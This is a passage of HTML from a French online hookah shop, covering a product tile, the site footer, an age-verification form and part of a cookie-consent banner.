	<a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-full size-full" alt="BADCHA SPECHT V2" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/06/cheminee-badcha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2017/06/cheminee-badcha.jpg" class="attachment-full size-full" alt="BADCHA SPECHT V2" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/">BADCHA SPECHT V2</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">24,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/badcha-specht-v2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6988" data-quantity="1" class="button product_type_simple" data-product_id="6988" data-product_sku="" aria-label="En savoir plus sur &ldquo;BADCHA SPECHT V2&rdquo;" rel="nofollow">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6988" class="screen-reader-text">
			</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
